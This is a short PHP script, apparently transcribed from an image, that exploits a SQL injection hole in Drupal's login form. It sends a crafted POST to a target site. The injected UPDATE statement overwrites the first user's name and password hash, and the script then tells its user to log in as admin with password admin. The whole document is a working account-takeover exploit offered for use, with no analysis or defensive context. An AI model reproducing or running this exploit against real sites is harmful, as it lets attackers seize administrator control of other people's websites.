 1 <?php
2 $url = 'http://192.168.122.129/drupal/';
3 $post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . urlencode('$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g') . "'+where+uid+
%3D+'1';;#%20%20]=test3&name[0]=test&pass=test&test2=test&form_build_id=&form_id=user_login_block&op=Log+in";
4
5 $params = array(
6 'http' => array(
7 'method' => 'POST',
8 'header' => "Content-Type: application/x-www-form-urlencoded\r\n",
9 'content' => $post_data
10 )
11 );
12 $ctx = stream_context_create($params);
13 $data = file_get_contents($url . '?q=node&destination=node', null, $ctx);
14
15 if(stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) {
16 echo "Success! Log in with username \"admin\" and password \"admin\" at {$url}user/login";
17 } else {
18 echo "Error! Either the website isn't vulnerable, or your Internet isn't working. ";
19 }
20 ?>